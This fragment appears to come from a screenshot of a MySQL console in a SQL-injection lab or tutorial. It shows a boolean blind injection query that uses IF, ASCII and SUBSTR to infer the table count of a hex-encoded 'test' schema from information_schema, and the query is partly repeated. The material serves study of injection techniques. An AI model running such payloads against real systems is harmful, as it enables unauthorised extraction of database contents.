 MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0010 秒 )
SELECT *
FROM test1
WHERE id =0
OR IF( (
SELECT ASCII( SUBSTR( (
SELECT COUNT( * )
在数据库 test 运行 SQL 查询:
1 select * from test1 where id=0 or if((select ascii(substr((select count(*) from information_schema.tables where
table_schema=0x74657374),1,1)))>51,1,0)